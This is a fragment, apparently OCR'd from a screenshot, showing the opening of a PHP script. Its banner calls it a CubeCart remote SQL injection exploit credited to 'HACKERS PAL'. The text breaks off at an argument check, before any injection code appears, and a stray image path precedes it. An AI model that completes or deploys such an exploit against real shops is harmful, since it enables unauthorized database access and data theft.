
*/

print_r('

/*****************************************
*****/

/*   CubeCart Remote sql injection exploit    
*/

/*     by HACKERS PAL <security (at) soqor 
(dot) net [email concealed]>    */

/*         site: http://www.soqor.net         
*/');

if ($argc<2) {
